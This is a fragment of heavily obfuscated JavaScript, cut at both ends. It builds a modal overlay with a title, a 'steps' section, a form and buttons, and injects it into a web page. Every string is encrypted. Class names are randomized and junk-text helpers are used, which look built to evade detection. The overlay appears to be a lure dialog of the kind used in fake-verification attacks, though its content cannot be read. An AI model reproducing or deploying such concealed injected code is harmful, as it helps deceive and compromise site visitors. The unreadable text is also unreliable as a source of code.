_0x2ad6bb+_0x1b667b;},'ImABV':_0x1b8beb('a9*L',0x1193,0x20cc,0x1a1b,0x1bad)+_0x344553(0x2eee,0x417c,'#M58',0x2e3d,0x280a)+_0x344553(0x1ef3,0x3856,'L7y8',0x1406,0x541)+_0x1b8beb('!x1s',0x1b4a,0x2217,0x2669,0x226)+_0xee875e(0x2342,'Cks#',0x149b,0x1dba,0x262b)+_0x1b8beb('okPo',0xb01,0x2127,-0x92e,-0x40a)+_0x4c054d(0x1f6e,0x30d5,0x351b,']Z9e',0x24f6)+_0x344553(0x30e5,0x1b95,'!l4G',0x26ec,0x329c)+_0x4c054d(0x46de,0x2a3d,0x3882,'E$k]',0x3401)+_0x4c054d(0x192b,0xc49,0x2951,'KRjk',0x1be9)+_0x4c054d(-0x1349,-0x583,-0xe6,'jr[C',0x3fb)+_0x344553(0x32e5,0x2b43,'!l4G',0x2755,0x2b1e)+_0x344553(0xdac,0x2392,'7(D%',0x11fc,0x1f33)+_0x26c824(0x37a9,0x24b7,0x2214,0x3a77,')@(@')+_0x1b8beb('WJk9',0x223d,0x39ff,0x3614,0x8b1),'Djjvq':_0x4c054d(0x17ce,-0xbc1,0x127a,'7(D%',0x688),'fMLGi':function(_0x2d0e6c,_0x4ba3a5){return _0x2d0e6c(_0x4ba3a5);}},_0x201abd=_0x5c43ba[_0xee875e(0x116b,'@JTN',-0x3e7,0x1249,0x2f0)][_0x344553(0x264e,0x3d99,'6gcD',0x177d,0x2dc1)]('|');function _0x1b8beb(_0x21e39d,_0x216ce7,_0x47f1d4,_0x5da515,_0x56e75d){return _0x31b301(_0x21e39d-0x0,_0x216ce7- -0x3f6,_0x47f1d4-0x6,_0x21e39d,_0x56e75d-0x175);}function _0x4c054d(_0x523799,_0x3eb454,_0x13a8db,_0x5e3e5c,_0x31fc97){return _0x31b301(_0x523799-0x103,_0x31fc97- -0x2d0,_0x13a8db-0x144,_0x5e3e5c,_0x31fc97-0x85);}function _0xee875e(_0x3f0e92,_0x43500e,_0xdb399f,_0x4dbb2f,_0x334d3e){return _0x52a79e(_0x3f0e92-0x199,_0x43500e-0xc1,_0x334d3e-0x464,_0x4dbb2f-0x103,_0x43500e);}function _0x26c824(_0x85fa06,_0x36a13a,_0x5ea30b,_0x575522,_0x56d16){return _0x52a79e(_0x85fa06-0x111,_0x36a13a-0x66,_0x5ea30b-0x332,_0x575522-0x1ee,_0x56d16);}var _0x2a611c=-0x1a96+0xb6e+-0x794*-0x2;while(!![]){switch(_0x201abd[_0x2a611c++]){case'0':var [_0x2586fa,_0x2f0927]=_0x5c43ba[_0x344553(0x1f3b,0x10ac,'Cks#',0x107f,0x2da5)](tagStyled,[{'data':_0x5c43ba[_0x1b8beb('^5ed',0x33dd,0x4d24,0x4a25,0x23ab)]}]);continue;case'1':var _0x3f7845=_0x5c43ba[_0x26c824(0x3176,0x28d6,0x26d7,0x1e28,'@JTN')](trashText,defTrans[_0x5c43ba[_0x26c824(0x1a13,0x2775,0x29fd,0x3d48,'v@y3')]]);continue;case'2':_0x2586fa[_0x4c054d(0x27ce,0x163d,0x2123,'gSk8',0x1e3e)+_0x344553(0x2c03,0x1aba,'COwV',0x45fe,0x27f2)]=_0x3f7845;continue;case'3':return _0x2586fa;case'4':_0x2586fa[_0x26c824(0xace,0x28c9,0x1e59,0xbe2,'gSk8')+_0x4c054d(0x435,0x1250,0xebd,'Cks#',0xe10)]+=_0x5c43ba[_0x1b8beb(']Z9e',0x88b,0x2267,-0x5b0,-0x682)](_0x5c43ba[_0x26c824(0x1083,0x311d,0x17d9,0x9c8,'7(D%')](_0x5c43ba[_0x344553(0x3616,0x3205,'Wo%*',0x3ac0,0x3bcd)],_0x2ce25b),_0x5c43ba[_0x1b8beb('7UWi',0x2912,0x177a,0x3803,0x2424)]);continue;case'5':var _0x2ce25b=_0x5c43ba[_0x4c054d(0x556,0x2e27,0x22d8,'I@s2',0x1a38)](trashText,defTrans['cf']);continue;}break;}}function $Modal(){function _0x43e8fa(_0xf94e9a,_0x4a6ebd,_0xad10be,_0xc41ae0,_0x472095){return _0x23578c(_0xad10be,_0x4a6ebd-0x3d,_0xad10be-0x134,_0xf94e9a- -0x446,_0x472095-0xc1);}var _0x2f33bd={'CIyxS':function(_0x1daf1b,_0x4fc89d){return _0x1daf1b(_0x4fc89d);},'BklQG':_0x8eff71(0x3469,0x2752,0x145b,0x2ba2,'!l4G')+_0x8eff71(0x1779,0x2043,0x2227,0x19c2,'@JTN')+_0x12eb3a(0x44f6,0x1a76,0x4566,'[z0#',0x30c2)+_0x8eff71(-0x1b3,0x1814,0x1275,0x28e2,'4(A^')+_0x8eff71(-0x127e,0x216,0x1bbf,-0x13a6,'u&NN')+_0x27fd2c(0x362b,'7(D%',0x2ce7,0x1d36,0x2e95)+_0x12eb3a(0x4378,0x452c,0x14cc,'pBra',0x2d07)+_0x8eff71(0x304d,0x21fc,0x3276,0x337e,'!x1s')+_0x43e8fa(0x2a30,0x1cea,'KRjk',0x3cc7,0x1deb)+_0x12eb3a(0xcc1,-0x41,0xed7,'pBra',0xa27)+_0x12eb3a(0x2e49,0x3fba,0x39f7,'dq#k',0x292f)+_0x12eb3a(0x2592,0x146d,0x392,'@quo',0x1881)+_0x43e8fa(0x10cb,0x6c7,'4(A^',-0x675,0x253b)+_0x12eb3a(0x38fd,0x3824,0x4796,'L7y8',0x3075)+_0x12eb3a(0x164d,-0x888,-0xc28,'!l4G',0xb35)+_0x12eb3a(0x2093,0x72d,0x1b46,'7(D%',0x2146)+_0x12eb3a(0x258c,0x2781,0x4de,'gSk8',0x108c)+_0x43e8fa(0xa1,-0xb1e,'7UWi',-0x1535,-0xfd9)+_0x40265c(0x129f,'7UWi',0x575,0x81f,0x1b1c)+_0x12eb3a(0x116a,-0x5af,-0xdc4,'gSk8',0x4fe)+_0x40265c(0x2229,'DxcY',0x22c6,0x3aec,0x2337)+_0x12eb3a(0x225a,0xa7a,-0x671,'Btbe',0xf52)+_0x8eff71(0x469,0xc2d,0x692,-0x7c7,'WJk9')+_0x27fd2c(0xeeb,'%0rc',0x39ea,0x222d,0x21d0)+_0x40265c(0x1afa,'7(D%',0x2121,0x199f,0xeb7)+_0x12eb3a(0x2353,0x26c6,0x37a7,'^5ed',0x2b69)+_0x27fd2c(0xab7,'v@y3',0x3285,0x1734,0x1911),'PNOMV':_0x40265c(0x27cf,'Cks#',0x2050,0xff2,0xf1e)+_0x8eff71(0x1dc5,0x2317,0x1c9f,0x2e0b,'9jYw')+_0x43e8fa(0x31c9,0x3ccd,'WJk9',0x2cdf,0x3fd0)+_0x43e8fa(0x17af,0x2186,'2Bs8',0x2a4d,0x981)+_0x12eb3a(0x2ee9,0xeef,0x2232,'kFg)',0x1b10)+_0x8eff71(0x1926,0x1ea3,0x12e0,0xdea,'KRjk')+_0x27fd2c(0x301b,'w6au',0x3be8,0x3485,0x286f)+_0x8eff71(0x21f1,0x1cae,0x1b7f,0x1bad,'@quo')+_0x27fd2c(-0x8b4,'FR]U',-0xa6f,0x2024,0xa38)+_0x12eb3a(0x2dbf,0x1b3f,0x1db9,'eMpE',0x2bed)+_0x12eb3a(-0x170e,0x945,-0x14c8,'6gcD',-0x181)+_0x12eb3a(0x2c94,0x1472,0x20c4,'YBQO',0x253e)+_0x40265c(0x1a47,'[z0#',0x2a28,0x1942,0x373a)+_0x12eb3a(-0x796,-0xc96,-0xa90,'#M58',0x2fe)+_0x40265c(0x1555,'7UWi',0x7b8,-0x18e,0x2158)+_0x40265c(0x3082,'@JTN',0x2ffb,0x18cb,0x41f6)+_0x27fd2c(0xdea,'2Bs8',0x39cc,0xe3d,0x236f)+_0x8eff71(0x3335,0x23f1,0x230b,0x2a48,'#G6m')+_0x12eb3a(0x1544,0xb58,0x1c1,'DxcY',0x834)+_0x12eb3a(0x1b6b,0x3dc7,0x1314,'%0rc',0x2a0d)+_0x43e8fa(0x191d,0x280c,'2Bs8',0x1e12,0x22e2)+_0x12eb3a(0x6f5,0x1f1,0x10a2,']!Ek',0x5fe)+_0x40265c(0x2ed8,'eMpE',0x2845,0x1254,0x3032)+_0x40265c(0x1674,'!x1s',0x225f,0x3c69,0xdcf)+_0x12eb3a(0x5f0,-0x1477,0xac6,'I@s2',0x2cf)+_0x12eb3a(0x1399,0x331c,0x2240,'Btbe',0x277a)+_0x27fd2c(0x3e75,'!l4G',0x2f4d,0x42d1,0x2e4e)+_0x27fd2c(0xa01,'@JTN',-0x148c,-0xdde,-0x191)+_0x43e8fa(0x925,0x442,')@(@',0x2088,0x3bc)+_0x8eff71(0xa4a,0x1cd9,0xcf6,0x14f8,'4(A^')+_0x8eff71(0x2a39,0x2615,0x2e68,0x2c9e,'srQ0')+_0x12eb3a(0x1e34,0x1e79,0x2c8e,'v@y3',0x1484)+_0x27fd2c(0x138f,'7UWi',0x1798,-0x1255,0x242)+_0x43e8fa(0xf3d,0x1d4a,'#G6m',0x1033,0x420)+_0x27fd2c(0x8d,'a9*L',0x164a,0x1d45,0x48b)+_0x40265c(0x2841,'[z0#',0x2e1f,0x2713,0x47b1)+_0x40265c(0x1633,'@quo',0x4cf,0x1a78,0xb65)+_0x40265c(0x2c41,'Wo%*',0x1d84,0x3652,0x631)+_0x27fd2c(-0x1051,'7(D%',0x14a0,0x8b6,0x7a9)+_0x40265c(-0x84b,')@(@',0x1118,-0x63a,0xeda)+_0x12eb3a(0x720,0x1b02,0x2c67,'kFg)',0x1e36)+_0x8eff71(0x33d5,0x2112,0x2dfd,0xc21,'E$k]')+_0x8eff71(0x1acd,0x30dd,0x2190,0x1c2d,'okPo')+_0x40265c(0x1bfe,'eMpE',0x1248,0x1b38,0xf6a)+_0x12eb3a(0x2993,0x2698,0x39c1,'Cks#',0x2337)+_0x12eb3a(0x2ae2,0x13d0,-0x916,'!x1s',0x10cf)+_0x43e8fa(0x15f5,0x12fc,'a9*L',0x1a8c,0x1501)+_0x27fd2c(0x985,'jr[C',0x7b4,0x365d,0x1ee6)+_0x27fd2c(0x1e5b,'#M58',0x42d,0x1eee,0x8bc)+_0x27fd2c(0x1a60,'WJk9',0x44e2,0x28c7,0x30d6)+_0x43e8fa(0x1b12,0x22a6,'E$k]',0x2414,0x216d)+_0x8eff71(0x19b8,0x150f,0x25af,0x1e2d,'%0rc')+_0x43e8fa(0x7de,0x1109,'[YAb',-0xaf6,0x81c)+_0x12eb3a(0x22be,0x512,-0x7e6,']!Ek',0x1035)+_0x43e8fa(0x8b1,0x277,'okPo',0x1cb8,0x18cd)+_0x40265c(0x2007,'[z0#',0x2d66,0x222a,0x1df6)+_0x8eff71(0x2c60,0x293d,0x2377,0x3be8,'4(A^')+_0x8eff71(0x38f6,0x2b07,0x19bd,0x1f7b,'Btbe')+_0x43e8fa(0x1437,0x140b,'le)T',0xcef,0x1e88)+_0x40265c(0x1938,'E$k]',0xc4,0xe09,-0x15d7)+_0x8eff71(0x5e4,0x7c2,-0xe42,0xc8d,']!Ek')+_0x27fd2c(0xf18,'%kt*',0x16a,-0x418,0x356)+_0x40265c(0x1e11,')@(@',0x2f01,0x450a,0x31f0),'bgZne':_0x12eb3a(0x1938,0x12b5,0x5dc,']!Ek',0x1828),'sxwpV':function(_0x116120){return _0x116120();}},[_0x26cc85,_0x3af470]=_0x2f33bd[_0x40265c(0x2533,')@(@',0x3134,0x4b31,0x1a7d)](tagStyled,[{'data':_0x2f33bd[_0x8eff71(0x2515,0x1ac9,0xf7f,0x1383,'Btbe')]},{'cl':'\x20*','data':_0x2f33bd[_0x8eff71(-0x4ea,0xffc,0x181a,-0x17e,'!x1s')]}]);function _0x40265c(_0x147970,_0x525fdd,_0x4e61e5,_0x109ae7,_0x35f8f8){return _0x52a79e(_0x147970-0x10f,_0x525fdd-0xc2,_0x4e61e5-0x1a0,_0x109ae7-0x41,_0x525fdd);}function _0x27fd2c(_0x1a59d9,_0x2aec27,_0x58e154,_0x50cc56,_0x1dc871){return _0x52a79e(_0x1a59d9-0x77,_0x2aec27-0x7,_0x1dc871-0x72,_0x50cc56-0x165,_0x2aec27);}function _0x12eb3a(_0x2b767b,_0x1cfc15,_0x3b3325,_0x29cf4c,_0xf3f03a){return _0x31b301(_0x2b767b-0x61,_0xf3f03a- -0x5e0,_0x3b3325-0x160,_0x29cf4c,_0xf3f03a-0x48);}function _0x8eff71(_0x1ebcce,_0x11806c,_0xce79ac,_0x4322d2,_0x4e1395){return _0x23578c(_0x4e1395,_0x11806c-0xc5,_0xce79ac-0x1c4,_0x11806c- -0x4a0,_0x4e1395-0x13f);}_0x26cc85[_0x12eb3a(-0x78,0x2721,0x244c,'9jYw',0x17f5)]=_0x2f33bd[_0x43e8fa(0x2483,0x1a2d,'Cks#',0x29db,0xd1a)],_0x26cc85[_0x43e8fa(0x2528,0x1243,'YBQO',0x2313,0x1254)+_0x8eff71(0x1fe1,0x1937,0x8c4,0x1da1,'okPo')+'d'](_0x2f33bd[_0x8eff71(0x3ee7,0x2f04,0x1c22,0x391a,'#G6m')]($ModalForm)),document[_0x27fd2c(0x152b,'6gcD',0x1263,0x135a,0x1192)][_0x40265c(0x15a6,'Wo%*',0xe7f,0x1c02,-0x310)+_0x12eb3a(0x1e4b,0x39fd,0x3f77,'R**P',0x2880)+'d'](_0x26cc85);}function $ModalForm(){var _0x5cb584={'swHke':_0x267423(0x499,0x2a4,'7UWi',-0x1217,-0x6c8)+_0x47eddc(0x3857,0x474f,0x374c,'kFg)',0x4b7e)+_0x4e2973(0x26ce,0x3b05,0xefa,0x29bb,'FEbz'),'KDzPY':function(_0x41ae6e,_0xdd8e2a){return _0x41ae6e(_0xdd8e2a);},'MGZgU':_0x47eddc(0x1d38,0x43d4,0x31d0,'Btbe',0x3671)+_0x4e2973(0x1d75,0x18cd,0x1572,0x25e4,'Xh&0')+_0x267423(0x24ee,0x2f9c,'[z0#',0xb64,0x28c6)+_0x35a928(0x3569,'YBQO',0x3320,0x290f,0x494e)+_0x4e2973(0xfb2,0x968,0x275e,0xe85,'L7y8')+_0x35a928(0x1034,'@quo',0x1f9e,0x181e,0x990)+_0x4e2973(0x1156,0x24c5,0x250c,0x2a6c,'Wo%*')+_0x47eddc(0x2466,0x1b04,0x2f47,'#G6m',0x3123)+_0x4e2973(0x2576,0x3c87,0x2ebb,0x1c6d,'gSk8')+_0x14bc99(0x2a25,0x262,0x2476,'R**P',0x1ac8)+_0x14bc99(0x104b,0x3a5c,0xfef,'Btbe',0x24af)+_0x4e2973(0x1065,-0x278,0x22ed,0x1437,'gB2p')+_0x267423(0x3294,0x38e9,'w6au',0x4c0a,0x20af)+_0x4e2973(0x371d,0x2cfc,0x5161,0x4827,'!x1s')+_0x35a928(0x4f0,'^5ed',0xeef,0x75b,0x4b)+_0x35a928(0x2c66,'eMpE',0x18bf,0x11fc,0x23fe)+_0x267423(0xeb3,0x75b,'dq#k',0xb46,0x28ac)+_0x14bc99(-0x234,-0xf27,-0xdf8,'@JTN',0x4fa)+_0x14bc99(0xe49,0x24c,0x69b,'R**P',0xc13)+_0x47eddc(0x2b47,0x305b,0x1649,'Cks#',0x755)+_0x267423(0x27d4,0x233d,'Xh&0',0x3459,0x1fa4)+_0x4e2973(0x1f05,0x29ba,0x3078,0x2316,'[z0#')+_0x267423(0xfb1,0x252a,'YBQO',0x414,-0xa04)+_0x47eddc(0x17eb,0x1b35,0x217a,'7UWi',0x3287)+_0x267423(0x2056,0x37bc,'Wo%*',0x1107,0x2157)+_0x47eddc(0x1e58,-0x703,0xd4c,'Cks#',0x802)+_0x47eddc(0x27a2,0x18b1,0x2ea4,'L7y8',0x48cd)+_0x4e2973(0x200f,0x3430,0x2868,0x1bf2,'KRjk')+_0x47eddc(0x15b1,-0x755,0x73a,'FEbz',-0x287)+_0x35a928(0xd8c,'Cks#',0x1683,0x503,0x2114)+_0x4e2973(0x2fc1,0x4310,0x291b,0x1afb,']!Ek')+_0x14bc99(0x417f,0x27f7,0x48c5,'gSk8',0x3085)+_0x14bc99(0x1f5a,0x2ac6,0x2eba,'srQ0',0x36bc)+_0x4e2973(0xf96,0x48,0xab6,0x16f8,'#M58')+_0x14bc99(0x10ea,0x1d3,-0xd8f,'COwV',0x4e9)+_0x4e2973(0x2318,0x17e9,0xe2f,0x3d1a,'!x1s')+_0x267423(0x12be,-0x17e,'Wo%*',0x1a1b,0x72e)+_0x267423(0x2eb7,0x1768,'DxcY',0x28dd,0x3844)+_0x4e2973(0x171f,0x2f60,0x293b,0x1c80,'jr[C')+_0x267423(0x36fc,0x1dd4,'9jYw',0x48b0,0x37a0)+_0x35a928(-0x287,'FEbz',0x3e7,0x13f3,0x10b8),'pcNIU':function(_0x5226aa){return _0x5226aa();},'SigfX':function(_0x3bdac5,_0xe28168){return _0x3bdac5+_0xe28168;},'zCbFA':function(_0x32bc2c,_0x22bb73){return _0x32bc2c(_0x22bb73);}};function _0x4e2973(_0x2567dc,_0x3d19c9,_0x3a550c,_0x50ebad,_0x580b13){return _0x31b301(_0x2567dc-0x34,_0x2567dc-0x40,_0x3a550c-0x1da,_0x580b13,_0x580b13-0x160);}function _0x14bc99(_0x5290b2,_0x7689be,_0x17439d,_0x398942,_0x144c1c){return _0x52a79e(_0x5290b2-0x3a,_0x7689be-0x18,_0x144c1c-0x49d,_0x398942-0xd0,_0x398942);}var _0x4ef020=_0x5cb584[_0x4e2973(0x2272,0x3b55,0x28f2,0x2dfc,'I@s2')][_0x267423(0x12b2,0x10c5,'%kt*',0x2a12,-0xef)]('|');function _0x35a928(_0x3403b0,_0x49d59b,_0xde4010,_0x1987f2,_0x3455ba){return _0x23578c(_0x49d59b,_0x49d59b-0x178,_0xde4010-0x155,_0xde4010- -0x580,_0x3455ba-0x1f0);}function _0x267423(_0x46306c,_0x2e36da,_0x493c60,_0x3b8984,_0x26dca1){return _0x23578c(_0x493c60,_0x2e36da-0x1d2,_0x493c60-0x1f1,_0x46306c- -0x172,_0x26dca1-0xad);}var _0x363de5=0x6*-0x1a5+-0x257a+0x2f58;function _0x47eddc(_0x814209,_0x548da5,_0x11c8d3,_0x1466b9,_0x1e9dc7){return _0x52a79e(_0x814209-0x183,_0x548da5-0x42,_0x11c8d3-0x5e1,_0x1466b9-0x16a,_0x1466b9);}while(!![]){switch(_0x4ef020[_0x363de5++]){case'0':var [_0x5024c1,_0x23035d]=_0x5cb584[_0x267423(0x263b,0x404e,'COwV',0x28f5,0x1ba5)](tagStyled,[{'data':_0x5cb584[_0x267423(0xa6b,0x18a7,'Wo%*',0xadb,0x168)]}]);continue;case'1':_0x5024c1[_0x267423(0xc1e,0x1685,'COwV',0x63e,0x2484)+_0x267423(0x1eeb,0x510,'srQ0',0x2259,0x14a2)+'d'](_0x5cb584[_0x4e2973(0x98b,0xc46,-0x182,0x1630,'[z0#')]($ModalSeparator));continue;case'2':_0x5024c1[_0x4e2973(0x2347,0x1571,0x1ddf,0x28d7,'@quo')+_0x35a928(0x2fdd,'6gcD',0x26ab,0xcc0,0x1f89)+'d'](_0x5cb584[_0x14bc99(0x3e59,0x36ef,0x2a24,'Xh&0',0x3146)]($ModalBottom,_0x352958));continue;case'3':_0x5024c1[_0x267423(0x2af9,0x2551,'gB2p',0x2959,0x30da)+_0x4e2973(0x1a8b,0x2149,0x86b,0x2489,'L7y8')+'d'](_0x5cb584[_0x267423(0x1908,-0xaf,'DxcY',0x437,0x183a)]($ModalTop));continue;case'4':var _0x352958=_0x5cb584[_0x35a928(0x1386,'@9gY',0x2114,0x3892,0x319e)]('i',_0x5cb584[_0x4e2973(0xda1,0x724,0x180,-0x84b,'^5ed')](genRandomText,0xf64+0x1d25+-0x2c83));continue;case'5':return _0x5024c1;case'6':_0x5024c1[_0x4e2973(0x3003,0x2f14,0x49c1,0x200c,'jr[C')+_0x14bc99(0x7ef,0x85d,-0x7ab,'KRjk',0x53e)+'d'](_0x5cb584[_0x4e2973(0x31c5,0x2ad6,0x37e0,0x2f7c,'4(A^')]($ModalMore,_0x352958));continue;}break;}}function $ModalTop(){var _0x49b4d6={'yixSn':function(_0x54a255,_0x98c390){return _0x54a255(_0x98c390);},'TVFJq':_0x36f262(0x1c1b,'I@s2',0x2798,0x2b92,0x3794)+_0x2bbaff('E$k]',0x2f00,0x320b,0x27c7,0x34e4)+_0x44bb4c(0x27e2,0x2df,0x1c9b,0x16ad,'R**P'),'jwDKI':function(_0x2b6f01){return _0x2b6f01();},'HQrFJ':function(_0x2bf166){return _0x2bf166();}};function _0x535fab(_0x1c96aa,_0x1cbba6,_0x232d0f,_0x2c8ed1,_0x4cce9f){return _0x23578c(_0x1c96aa,_0x1cbba6-0x27,_0x232d0f-0x108,_0x1cbba6- -0x5ab,_0x4cce9f-0xbd);}function _0x2bbaff(_0x549b60,_0xe71938,_0x287286,_0x209205,_0x1068b2){return _0x45b19b(_0x549b60-0x41,_0xe71938-0xca,_0xe71938- -0x6b,_0x209205-0xa6,_0x549b60);}function _0x36f262(_0x4fb79f,_0x539730,_0x50c7a7,_0x1f0ec4,_0x3be3e0){return _0x52a79e(_0x4fb79f-0x1e2,_0x539730-0xff,_0x50c7a7-0x69b,_0x1f0ec4-0x171,_0x539730);}var [_0x4688df,_0x1e823f]=_0x49b4d6[_0x535fab('COwV',0x2375,0x12a4,0x98c,0xef7)](tagStyled,[{'data':_0x49b4d6[_0x473a68(0x12e,0xd30,0x115a,'^5ed',0xf75)]}]);function _0x44bb4c(_0x24bba0,_0x146a69,_0x3b0961,_0x2acfe4,_0x259127){return _0x23578c(_0x259127,_0x146a69-0x18f,_0x3b0961-0x149,_0x2acfe4- -0x74d,_0x259127-0x97);}function _0x473a68(_0xfeaa2a,_0x471fcd,_0x3971cd,_0x2023ab,_0x439b15){return _0x52a79e(_0xfeaa2a-0xd4,_0x471fcd-0x13a,_0x439b15-0x5f0,_0x2023ab-0x183,_0x2023ab);}return _0x4688df[_0x535fab('eMpE',0x32a6,0x4456,0x49b3,0x1abc)+_0x44bb4c(0x1f71,0x584,0x375c,0x1f39,'7(D%')+'d'](_0x49b4d6[_0x2bbaff('COwV',0x211e,0x38c1,0x34e1,0x2415)]($ModalTitle)),_0x4688df[_0x473a68(0x17fe,0x398a,0x18bf,'KRjk',0x228f)+_0x2bbaff('COwV',0x1eac,0x1353,0xc79,0x35f7)+'d'](_0x49b4d6[_0x36f262(0x2ccd,'!x1s',0x27eb,0x1bdd,0x3c23)]($ModalSteps)),_0x4688df;}function $ModalSteps(){var _0x208462={'KiHVJ':function(_0x1b4cd9,_0x5e7538){return _0x1b4cd9(_0x5e7538);},'GpUlM':function(_0x5d269d,_0x285764){return _0x5d269d(_0x285764);},'iiMHQ':function(_0x1c74fd,_0x212187){return _0x1c74fd+_0x212187;},'LhMCr':_0x12a1c4(0x46d4,0x1dfc,0x40cd,0x2eba,'^5ed')+_0x12a1c4(-0x5f4,0x1db1,0x3f8,0x126a,'2Bs8')+_0x5898c1(0x1ffe,0x13a4,0xf1c,'FEbz',0x288a)+_0x380f72(0x369d,0x17ca,0x26c8,'a9*L',0x218c)+_0x12a1c4(0x1d92,0xfde,0x2fc,0xd9f,'dq#k')+_0x12a1c4(0x1b64,-0x156f,-0x35e,0x3ef,'COwV')+_0x380f72(0x2fea,0xeb3,0x28da,'w6au',0x2d63)+_0x4295da(0x1c2b,'okPo',0x1ee9,0x1b87,0xbb2)+_0x1d62ac('^5ed',0x9ac,0x164,0x102f,0x72)+_0x12a1c4(0x3acf,0x1d1a,0x3c4d,0x2e1c,'7(D%')+_0x4295da(0x8a1,'^5ed',0xc4b,0x1492,0x2421)+_0x380f72(-0x9d9,-0x13b8,0xb0,'#M58',-0x14ce)+_0x4295da(0x1ec8,'dq#k',0x1ea4,0x686,0x2352)+_0x4295da(0x1b92,'FEbz',0x22e0,0x127e,0x3009)+_0x12a1c4(0x13f4,-0xe9d,-0xb8b,0x37c,'Xh&0')+_0x4295da(0x302,'FR]U',0x190f,0x2a61,0x2da8)+_0x12a1c4(0x2b11,0x35c0,0x2743,0x1e1d,'a9*L')+_0x5898c1(0x38bf,0x1bda,0x3016,'Cks#',0x35b1)+_0x5898c1(-0x3de,0x1ad8,0xa91,'u&NN',0xbae)+_0x380f72(0x1f26,0x2b6e,0x1750,'@9gY',0x900)+_0x5898c1(0x1048,0x1f4d,0xe5e,'FEbz',0x2688)+_0x1d62ac('gB2p',0xa06,0xbb4,0x1c41,0xb81)+_0x5898c1(0x187b,0x313a,0x9c2,'FR]U',0x229f)+_0x380f72(0x1727,0x3274,0x2994,'w6au',0x2939)+_0x5898c1(0x66b,0x34fd,0x1387,'R**P',0x2053)+_0x1d62ac('pBra',0xe25,0x1314,0x1939,-0x474)+_0x5898c1(0x1740,0x2954,0x1417,'#G6m',0x1a1b)+_0x12a1c4(0x32b2,0x48b0,0x2f35,0x2ff5,'dq#k')+_0x4295da(0x3f36,'%0rc',0x35c2,0x4d71,0x3070)+_0x12a1c4(0x1186,0x3f21,0x3416,0x2bb7,'!l4G')+_0x4295da(0x2a6a,'@9gY',0x1a4f,0x22c1,0x7b7)+';','wjNeg':function(_0x595999,_0x380eb5){return _0x595999+_0x380eb5;},'ICaZk':_0x12a1c4(0x2dbd,0x2630,0x24fc,0x2ad7,'v@y3')+_0x1d62ac('Cks#',0x29ed,0x43c6,0x109d,0x1b7b),'nudHa':_0x380f72(0x1eb4,0x219f,0x28e7,')@(@',0x27f9)+_0x1d62ac('okPo',0x21ac,0x11aa,0x1ff3,0x22d6)+_0x12a1c4(-0xa1a,-0x388,0xf5c,0xefc,'Xh&0')+_0x4295da(-0x989,'#G6m',0x961,0x17e3,0x857)+');','VWecn':function(_0x59ec83,_0x54ea80){return _0x59ec83+_0x54ea80;},'PdARu':_0x4295da(0x4384,'%kt*',0x2c7d,0x278b,0x2c8f),'QmhPd':_0x12a1c4(0x3523,0x474b,0x3642,0x2ed0,'2Bs8')+_0x5898c1(-0x423,-0x84d,-0xca6,'WJk9',0x49d)+_0x4295da(-0xec4,'Wo%*',0x63b,0x1f30,0x311)+_0x12a1c4(0x22e8,0x49a1,0x2bd8,0x337f,']!Ek')+_0x4295da(0xe78,'YBQO',0x1917,0x1e4b,0x2a73)+_0x1d62ac('[YAb',0x5f1,-0xbd2,-0x3c3,-0x226)+_0x12a1c4(0x1da7,-0x438,0xdb6,0x746,'pBra')+_0x12a1c4(0x420,0x2da8,0x14c0,0x1abb,'v@y3')+_0x380f72(0x7b7,0x254a,0x149a,'a9*L',0x2dd)+_0x380f72(0x1f46,0x203b,0x2e93,'KRjk',0x38cd)+_0x12a1c4(0x28bc,0x3f99,0x3f74,0x2944,'2Bs8')+_0x4295da(0x18cd,'Cks#',0x2ee3,0x3170,0x2460)+_0x12a1c4(0x468f,0x2aa6,0x4771,0x348d,']Z9e')+_0x380f72(0x35e,0x1759,0x80f,'pBra',-0xa35)+_0x380f72(0x17ee,0x1565,0xe56,'Btbe',0x8a9)+_0x4295da(0x3b69,'dq#k',0x2871,0x298f,0x214a)+_0x12a1c4(0x478c,0x3821,0x4cbd,0x32cd,'L7y8')+_0x5898c1(0x3179,0x3760,0x2ae1,'Btbe',0x2ca0)+_0x380f72(0x1ae9,0x491e,0x3039,'%0rc',0x33b2),'NnNbL':function(_0x4b086a,_0x467253){return _0x4b086a+_0x467253;},'bNIzO':_0x5898c1(0x2b17,0x838,0x1ece,'@JTN',0x1ca8)+_0x4295da(0x1535,'jr[C',0xf7f,0x1418,0xe13)+_0x12a1c4(0x2ac3,0x4d03,0x1c46,0x34cc,'COwV')+_0x5898c1(-0x6b5,0x1837,-0xc94,'kFg)',0x6da),'UPCWv':function(_0x4c0982,_0x3de044){return _0x4c0982+_0x3de044;},'ZgXfV':_0x1d62ac('Wo%*',0x1c29,0x152a,0x127e,0x491),'JOcIS':_0x5898c1(-0x372,0x388,0x37c,'!x1s',0xac9)+_0x1d62ac('gSk8',0x1ae,0xafe,-0x13b0,0x541),'CKZlz':_0x380f72(0x2500,0x3530,0x20b9,'DxcY',0x3a64)+_0x1d62ac('u&NN',0x21f7,0x1c3e,0x1177,0xb8f)+_0x1d62ac('eMpE',0x20fb,0x28ca,0x29ac,0xa71)+_0x1d62ac('4(A^',0x1cb6,0x2625,0xb51,0xfbb)+_0x1d62ac('v@y3',0x2b7b,0x25bb,0x2422,0x3147)+_0x1d62ac('@9gY',0xcd,0x73c,-0x167f,-0x6a1)+_0x12a1c4(-0x1252,-0x1062,0x1611,0x7d7,'L7y8')+_0x1d62ac('!l4G',0x1d02,0xa22,0x2470,0x2a40)+_0x12a1c4(0x1c78,0x599,0xf90,0xd79,'R**P')+_0x380f72(0x2cff,0x28a4,0x212f,'6gcD',0x19ee)+_0x1d62ac('Cks#',0x3111,0x279f,0x42ff,0x4ad2)+_0x5898c1(0x866,0x33a9,0x2cbb,'gB2p',0x2168)+_0x5898c1(-0x2be,0x1e32,0x1b70,'@quo',0x11a3)+_0x12a1c4(0x2f8d,0x1e68,0x27be,0x2de7,'okPo')+_0x12a1c4(0x1f7c,0x2058,0x2914,0x1974,'2Bs8')+_0x4295da(0xb62,'kFg)',0x54c,-0x10a0,0x153a)+_0x1d62ac('eMpE',0x745,0x18e9,0x12b,0x95)+_0x380f72(0x36d2,0x2381,0x2620,'Xh&0',0x307d)+_0x1d62ac(']Z9e',-0x4f,-0x145a,-0x14e8,0x1659)+_0x380f72(-0xe25,0x196c,0x19c,'9jYw',-0xab9)+_0x4295da(0x4581,'WJk9',0x2daf,0x475b,0x3855)+_0x4295da(0x1070,'^5ed',0x1fa4,0x11a7,0x2261)+_0x4295da(0x3371,'WJk9',0x1aaa,0x2cea,0x18e1)+_0x5898c1(0x4055,0x3db1,0x3aee,'le)T',0x2b2b)+_0x12a1c4(0x2643,0x1384,0x1bf4,0x